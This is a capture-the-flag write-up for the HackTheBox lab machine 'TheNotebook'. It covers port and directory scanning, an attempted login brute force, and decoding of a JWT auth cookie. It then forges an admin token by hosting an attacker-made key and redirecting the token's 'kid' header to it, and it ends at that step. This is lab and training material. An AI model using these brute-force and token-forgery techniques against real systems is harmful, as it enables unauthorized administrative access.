HackTheBox - TheNotebook - Writeup
Posted August 1, 2021 by Mark O'Kane ‐ 12 min read
Having just tackled this box a week before it’s retirement, I’m excited to post this writeup so soon. TheNotebook was an interesting challenge for me and provided some great exposure to methodoligies I’ve not experinced before. With this box I’ve definitely spent a greater portion of my time reading and researching than I did enumerating the box itself.
Enumeration
Before we start, I like to add the IP to my /etc/hosts file as thenotebook.htb rather than retyping the IP every time.
NMap
Like always, we’ll start off with NMap to get an idea of what’s open and available on this box.
┌──(kali㉿kali)-[~/htb/thenotebook]
└─$ nmap -A -T4 -p- -sV thenotebook.htb -oN nmap.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-25 10:04 EDT
Nmap scan report for thenotebook.htb (10.10.10.230)
Host is up (0.018s latency).
Not shown: 65532 closed ports
PORT      STATE    SERVICE VERSION
22/tcp    open     ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 86:df:10:fd:27:a3:fb:d8:36:a7:ed:90:95:33:f5:bf (RSA)
|   256 e7:81:d6:6c:df:ce:b7:30:03:91:5c:b5:13:42:06:44 (ECDSA)
|_  256 c6:06:34:c7:fc:00:c4:62:06:c2:36:0e:ee:5e:bf:6b (ED25519)
80/tcp    open     http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: The Notebook - Your Note Keeper
10010/tcp filtered rxapi
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.81 seconds
Here we have 2 ports open - Port 22 for SSH and Port 80 for http. We know now this is going to be a web based challenge. We also learn that this is running nginx 1.14.0 on Ubuntu. A quick google search reveals there are no public exploits for this version.
HTTP
Let’s head over to our browser to check out what’s being hosted:

We have a simple interface, 3 links along the top for Home, Register and Log In.
Home self redirects, as would be expected.
Register takes us to a registration form, prompting for a username, password and email to register.

Login takes us to a login screen, prompting for username and password.

Before I go any further, I like to set gobuster running to enumerate any potentially hidden directories.
┌──(kali㉿kali)-[~/htb/thenotebook]
└─gobuster dir -u http://thenotebook.htb:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt                                                                                                                                               1 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://thenotebook.htb:80
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2021/08/01 04:49:06 Starting gobuster in directory enumeration mode
===============================================================
/login                (Status: 200) [Size: 1250]
/register             (Status: 200) [Size: 1422]
/admin                (Status: 403) [Size: 9]
/logout               (Status: 302) [Size: 209] [--> http://thenotebook.htb/]
We find the same pages we’ve already found - Login and Register, then we also discover there is an Admin page with a 403 forbidden error. There’s also a logout redirect that we’ve found, which presumably clears some session cookies then directs back to the homescreen.
Down the rabbit hole
Instictually, first I tried was brute forcing the login. There were revealing error messages, trying admin/admin gave a response of Login Failed! Reason: Incorrect Password, wheres blablabla/blablabla gave Login Failed! Reason: User doesn't exist.
Naturally I tried brute forcing the admin account with Hydra, though this had no success. It also seemed too straight forward for what’s classed as a Medium box on HTB.
Creating an account
Instead, I turned to the Register page to discover what happens when I do create an account.

I made up an account, hit submit and the system logged me in to a very welcoming screen:

We now also have a link to Notes along the top and a Log Out button in the top right.
If we navigate to Notes, we have the option to add a new note. Going through this routine lets us add a simple text note with a title.

Unforunately there doesn’t seem to be much we can do with this, so next we’ll try to observe what’s going on behind the scenes.
Burp Suite
If we log out and go to the login screen, we should now be able to log in again with our newly created user.
To track what’s happening when logging in, let’s use Burp Suite.
To set Burp Suite as a proxy for this login I use the FoxyProxy firefox extension. Next make sure intercept is set to On in the Proxy tab of Burp, then log in.

If we forward on the first request after login, the second request is much more interesting:

We see that this is setting an auth cookie and a uuid cookie.
The auth cookie is encoded, so we’ll need to decode it. Highlight the body of the cookie, right-click and select Send to Decoder.
Over on the Decoder tab, we can decode the cookie from Base64 to learn some more about it’s contents:

Admittedly not something I’ve come across before, I spent a good portion of my time reading on this one.
Here we have a Json Web Token (JWT). Made up of 3 components - a header, a payload and a signature. These are stored in base64 format and separated by a period.
As always, HackTricks was a great resource with their article here.
If we look at the payload portion of the JWT, we see 3 values - username, email and admin_cap which is currently set to false. At a guess, admin_cap looks like a facility to grant access to admin capabilities.
In case the key in the token wasn’t actually being checked, I tried changing the admin_cap value of False to True using jwt_tool.

Unfortunatley, swapping out the newly generated token for the old one in burp repeater just threw us back to the homescreen.
Looking at the kid parameter, it’s been configured in an improper manner.
First up trying to set the kid value to point to /dev/null on the target machine:

No luck on this.
It points at a key file called privKey.key on a webserver hosted locally on port 7070. this port isn’t something we found in our earlier scans and if we try to access it, we can’t. What this suggests is that the key itself is not actually hosted on the target itself, but perhaps on a container running on the host. Thusly, there’s no point trying to grab the private key.
Instead what we can try, is making our own private key.
Foothold
Baking Cookies
What we’ll try now is creating our own private key, hosting it on a webserver much like the target has, creating our own JWT token based on that and seeing if it works.
In my working directory, I made a www directory to keep things neat and tidy.
Here I’ll generate my own private key:
┌──(kali㉿kali)-[~/htb/thenotebook/www]
└─$ ssh-keygen -t rsa -b 4096 -m PEM -f privKey.key
Start a python webserver in this same directory.
┌──(kali㉿kali)-[~/htb/thenotebook/www]
└─$ sudo python3 -m http.server 7070
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 7070 (http://0.0.0.0:7070/) ...
Next, we’ll go to JWT.io where we can generate our own JWT.
Start by pasting in the original token, then we can modify as required:

Now we change the kid to point to our own webserver and private key, change admin_cap to true and paste in our private key in plaintext where it asks:
